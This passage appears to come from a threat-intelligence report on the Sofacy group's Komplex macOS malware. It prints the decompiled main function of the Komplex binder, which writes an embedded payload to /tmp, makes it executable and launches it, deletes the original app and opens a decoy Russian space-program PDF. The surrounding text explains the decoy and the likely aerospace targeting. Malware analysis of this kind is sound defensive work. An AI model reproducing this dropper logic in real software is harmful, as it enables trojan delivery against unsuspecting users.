1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
int _main(int arg0, int arg1) {
    var_28 = [[NSAutoreleasePool alloc] init];
    var_38 = [NSSearchPathForDirectoriesInDomains(0xf, 0x1, 0x1)
objectAtIndex:0x0];
    var_40 = [NSString stringWithFormat:@"%@/roskosmos_2015-2025.pdf", var_38];
    var_48 = [NSString stringWithFormat:@"SetFile -a E %@/roskosmos_2015-
2025.pdf",
var_38];
    var_50 = [NSString stringWithFormat:@"rm -rf %@/roskosmos_2015-2025.app",
var_38];
    var_58 = [NSString stringWithFormat:@"open -a Preview.app
%@/roskosmos_2015-
2025.pdf", var_38];
    [[NSData dataWithBytes:_joiner length:0x20f74] writeToFile:@"/tmp/content"
atomically:0x1];
    system([var_50 UTF8String]);
    system("chmod 755 /tmp/content");
    [[NSData dataWithBytes:_pdf length:0x182c82] writeToFile:var_40 atomically:0x1];
    system([var_48 UTF8String]);
    var_70 = [[NSTask alloc] init];
    [var_70 setLaunchPath:@"/tmp/content"];
    [var_70 launch];
    [var_70 waitUntilExit];
    system([var_58 UTF8String]);
    remove(*arg1);
    [var_28 release];
    return 0x0;
}
Figure 1 Main function within the Komplex binder
The binder component saves a decoy document named roskosmos_2015-2025.pdf to the system and opens it using the Preview application built into OS X. Figure 2 shows a portion of the 17 page decoy document. This document is titled “Проект Федеральной космической программы России на 2016 - 2025 годы” and describes the Russian Federal Space Program’s projects between 2016 and 2025. We do not have detailed targeting information regarding the Sofacy group's attack campaign delivering Komplex at this time; however, based on the contents of the decoy document, we believe that the target is likely associated with the aerospace industry.
3/13